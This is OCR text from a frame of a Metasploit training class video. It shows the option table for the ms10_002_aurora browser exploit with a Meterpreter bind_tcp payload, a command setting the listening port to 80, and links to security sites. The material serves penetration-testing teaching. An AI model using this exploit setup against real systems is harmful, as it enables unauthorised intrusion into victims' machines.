 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
View Virtual Machine Window
Session Edit View Bookmarks Settings Help
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted:
SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LPORT 443 yes The local port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_002_aurora) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms10_002_aurora) >
Shell
root@bt: /pentest/e root@bt: root@bt: /pentest/ 1 2 15:46